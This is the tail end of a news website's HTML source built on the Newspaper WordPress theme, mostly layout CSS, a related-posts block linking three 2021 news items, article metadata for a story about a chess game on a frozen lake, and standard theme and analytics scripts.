                  vertical-align: middle;
                }.tdb-single-related-posts .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category,
                .tdb-single-related-posts .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb-single-related-posts .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb-single-related-posts .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb-single-related-posts .td-module-title{
                  font-family: 'Roboto', sans-serif;
                  font-weight: 500;
                  font-size: 13px;
                  line-height: 20px;
                  margin: 0;
                }.tdb-single-related-posts .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb-single-related-posts .td-read-more,
                .tdb-single-related-posts .td-next-prev-wrap{
                  margin: 20px 0 0;
                }.tdb-single-related-posts div.tdb-block-inner:after{
                  content: '' !important;
                  padding: 0;
                  border: none;
                }.tdb-single-related-posts .td-next-prev-wrap a{
                  width: auto;
                  height: auto;
                  min-width: 25px;
                  min-height: 25px;
                }.single-tdb_templates .tdb-single-related-posts .td-next-prev-wrap a:active{
                  pointer-events: none;
                }.tdb-dummy-data{
                  position: absolute;
                  top: 50%;
                  left: 50%;
                  transform: translate(-50%);
                  padding: 8px 40px 9px;
                  background: rgba(0, 0, 0, 0.35);
                  color: #fff;
                  z-index: 100;
                  opacity: 0;
                  -webkit-transition: opacity 0.2s;
                  transition: opacity 0.2s;
                }.tdc-element:hover .tdb-dummy-data{
                  opacity: 1;
                }.tdi_84 .td-image-wrap{
					padding-bottom: 42%;
				}.tdi_84 .entry-thumb{
					background-position: center 50%;
				}.tdi_84 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_84 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_84 .td-module-meta-info{
					padding: 21px 0 0 0;
				
					border-color: #eaeaea;
				}.tdi_84 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_84 .tdb-block-inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_84 .td-post-vid-time{
					display: block;
				}.tdi_84 .td-post-category{
					margin: -1px 10px 0 0;
				
					padding: 3px 5px 4px;
				
					display: none;
				
					background-color: rgba(255,163,1,0.5);
				
					color: #230e00;
				
					font-size:11px !important;font-weight:700 !important;
				}.tdi_84 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_84 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84 .td-read-more{
					display: none;
				}.tdi_84 .td-post-author-name{
					display: none;
				
				    font-weight: 700;
				}.tdi_84 .td-module-comments{
					display: none;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_84 .td-post-category:hover{
					background-color: #ffa301 !important;
				}.tdi_84 .td-module-title a{
					color: #878787;
				}.tdi_84 .td_module_wrap:hover .td-module-title a{
					color: #ffa301 !important;
				}.tdi_84 .entry-title{
					margin: 0 0 14px;
				
					font-family:Heebo !important;font-size:20px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-post-author-name a,
				.tdi_84 .td-module-comments a{
					font-size:11px !important;font-weight:700 !important;
				}.tdi_84 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_84 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 767px) {
                  .tdb-single-related-posts .td-module-title {
                    font-size: 17px;
                    line-height: 23px;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84 .td-module-meta-info{
					padding: 18px 0 0 0;
				}.tdi_84 .td_module_wrap{
					padding-left: 15px;
					padding-right: 15px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_84 .tdb-block-inner{
					margin-left: -15px;
					margin-right: -15px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 12px;
				
					font-family:Heebo !important;font-size:18px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84 .td-module-meta-info{
					padding: 16px 0 0 0;
				}.tdi_84 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_84 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_84 .td-module-container:before{
					bottom: -9px;
				}.tdi_84 .td-post-category{
					margin: -1px 8px 0 0;
				
					font-size:10px !important;font-weight:700 !important;
				}.tdi_84 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 13px;
				
					font-family:Heebo !important;font-size:16px !important;line-height:1.3 !important;font-weight:500 !important;
				}.tdi_84 .td-editor-date,
				.tdi_84 .td-editor-date .entry-date,
				.tdi_84 .td-post-author-name a,
				.tdi_84 .td-module-comments a{
					font-size:10px !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_84 .td-module-meta-info{
					padding: 16px 0 0 0;
				}.tdi_84 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 17.5px;
					margin-bottom: 17.5px;
				
					padding-bottom: 17.5px !important;
					margin-bottom: 17.5px !important;
				}.tdi_84 .td-module-container:before{
					bottom: -17.5px;
				}.tdi_84 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84 .entry-title{
					margin: 0 0 12px;
				
					font-family:Heebo !important;font-size:19px !important;line-height:1.3 !important;font-weight:500 !important;
				}
}
</style><script>var block_tdi_84 = new tdBlock();
block_tdi_84.id = "tdi_84";
block_tdi_84.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"","show_author":"none","show_date":"","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","hide_audio":"yes","custom_title":"","art_title":"eyJhbGwiOiIwIDAgMTRweCIsInBob25lIjoiMCAwIDEycHgiLCJsYW5kc2NhcGUiOiIwIDAgMTJweCIsInBvcnRyYWl0IjoiMCAwIDEzcHgifQ==","f_title_font_family":"820","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicGhvbmUiOiIxOSIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#878787","title_txt_hover":"#ffa301","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"rgba(255,163,1,0.5)","cat_bg_hover":"#ffa301","cat_txt":"#230e00","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicG9ydHJhaXQiOiIyMCJ9","all_modules_space":"eyJwaG9uZSI6IjM1In0=","meta_padding":"eyJhbGwiOiIyMXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMThweCAwIDAgMCIsInBvcnRyYWl0IjoiMTZweCAwIDAgMCIsInBob25lIjoiMTZweCAwIDAgMCJ9","modules_category_spacing":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","show_cat":"none","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":6047,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_height":"","all_underline_color":"#000","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"0","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_84","tdc_css_class":"tdi_84","tdc_css_class_style":"tdi_84_rand_style"}';
block_tdi_84.td_column_number = "3";
block_tdi_84.block_type = "tdb_single_related";
block_tdi_84.post_count = "3";
block_tdi_84.found_posts = "2292";
block_tdi_84.header_color = "";
block_tdi_84.ajax_pagination_infinite_stop = "";
block_tdi_84.max_num_pages = "764";
tdBlocksArray.push(block_tdi_84);
</script><div id=tdi_84 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/china-rescuers-drill-new-lifelines-to-trapped-gold-miners/" rel="bookmark" class="td-image-wrap " title="China rescuers drill new &#8216;lifelines&#8217; to trapped gold miners" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/china-rescuers-drill-new-lifelines-to-trapped-gold-miners/" rel="bookmark" title="China rescuers drill new &#8216;lifelines&#8217; to trapped gold miners">China rescuers drill new &#8216;lifelines&#8217; to trapped gold miners</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-19T09:41:52+00:00" >January 19, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/who-chief-lambasts-covid-vaccine-profits-demands-elderly-go-first/" rel="bookmark" class="td-image-wrap " title="WHO chief lambasts COVID vaccine profits, demands elderly go first" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/who-chief-lambasts-covid-vaccine-profits-demands-elderly-go-first/" rel="bookmark" title="WHO chief lambasts COVID vaccine profits, demands elderly go first">WHO chief lambasts COVID vaccine profits, demands elderly go first</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-19T09:41:52+00:00" >January 19, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://znan.org/cyprus-key-tourism-industry-plunges-84-amid-virus/" rel="bookmark" class="td-image-wrap " title="Cyprus&#8217; key tourism industry plunges 84% amid virus" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://znan.org/cyprus-key-tourism-industry-plunges-84-amid-virus/" rel="bookmark" title="Cyprus&#8217; key tourism industry plunges 84% amid virus">Cyprus&#8217; key tourism industry plunges 84% amid virus</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-19T09:41:52+00:00" >January 19, 2021</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div><div id="tdi_85" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_86  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_86,
                .tdi_86 .tdc-columns{
                    min-height: 0;
                }.tdi_86,
				.tdi_86 .tdc-columns{
				    display: block;
				}.tdi_86 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -50px;
	                    margin-right: -50px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 50px;
	                    padding-right: 50px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_86 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_86 .tdc-row-video-background-error,
	                .tdi_86 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_86{
margin-bottom:70px !important;
}

.tdi_86 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_86{
margin-bottom:52px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_86{
margin-bottom:40px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_86{
margin-bottom:45px !important;
}
}

</style><div class="vc_column tdi_88  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_88{
                    vertical-align: baseline;
                }.tdi_88 > .wpb_wrapper,
				.tdi_88 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_88 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_88 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_88 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90  td_separator_solid td_separator_center"><span style="border-color:rgba(255,252,252,0.12);border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_90{
margin-bottom:0px !important;
}

</style></div></div></div></div></div><div id="tdi_91" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_92  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_92,
                .tdi_92 .tdc-columns{
                    min-height: 0;
                }.tdi_92,
				.tdi_92 .tdc-columns{
				    display: block;
				}.tdi_92 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -30px;
	                    margin-right: -30px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 30px;
	                    padding-right: 30px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_92 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_92 .tdc-row-video-background-error,
	                .tdi_92 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}
</style><div class="vc_column tdi_94  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_94{
                    vertical-align: baseline;
                }.tdi_94 > .wpb_wrapper,
				.tdi_94 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_94 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_94 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_94 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_94{
margin-bottom:55px !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_96{
                    vertical-align: baseline;
                }.tdi_96 > .wpb_wrapper,
				.tdi_96 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_96 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_96 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_96 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=""><meta itemprop="url" content="https://znan.org/author/"></span><meta itemprop="datePublished" content="2020-12-22T08:40:41+00:00"><meta itemprop="dateModified" content="2020-12-22T08:40:41+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://znan.org/two-canadians-play-chess-in-a-frozen-lake/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://znan.org/wp-content/uploads/2020/12/ZNAN-02-300x99.png"></span><meta itemprop="name" content="Znan"></span><meta itemprop="headline" content="Two Canadians play chess in a frozen lake"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://znan.org/wp-content/plugins/td-cloud-library/assets/images/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>
    .tdc-footer-template .td-main-content-wrap {
        padding-bottom: 0;
    }
</style>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.4.1 (rara)
        Deploy mode: deploy
        
        uid: 696c5af24a7a5
    -->

    <script type='text/javascript' src='https://znan.org/wp-includes/js/underscore.min.js?ver=1.13.3' id='underscore-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.4.1' id='td-site-min-js'></script>
<script type='text/javascript' src='https://znan.org/wp-includes/js/comment-reply.min.js?ver=6.0.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://znan.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ecd3ae9d894693e4aa2a268d920aa306' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_27';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_27');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0f9fec3ba5664d788069ddc7a3697cfd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
